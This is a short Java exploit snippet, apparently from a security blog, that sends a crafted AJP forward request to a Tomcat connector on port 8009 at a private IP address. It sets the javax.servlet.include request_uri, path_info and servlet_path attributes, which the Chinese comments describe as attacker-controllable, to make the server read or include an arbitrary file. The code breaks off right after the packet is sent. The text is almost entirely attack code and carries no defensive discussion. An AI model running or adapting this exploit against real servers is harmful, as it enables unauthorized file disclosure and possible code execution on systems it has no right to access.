 public class AjpReader {
public static void main(String[] args) throws Exception {
// 目标主机、端口、访问地址
String host = "10.10.99.202";
int port = 8009;
String target = "/xxxxx.jsp";
// 三个黑客可控的 attribute 属性
String request_uri = "/asdasd";
String path_info = "/aaa.jpg";
String servlet_path = "/";
Socket socket = new Socket(host, port);
URL url = new URL("http://" + host + ":" + port + target);
ForwardRequestMessage m = new ForwardRequestMessage(url, 2);
// 设置属性
m.addAttribute("javax.servlet.include.request_uri", request_uri);
m.addAttribute("javax.servlet.include.path_info", path_info);
m.addAttribute("javax.servlet.include.servlet_path", servlet_path);
// 发送数据包
m.writeTo(socket.getOutputStream());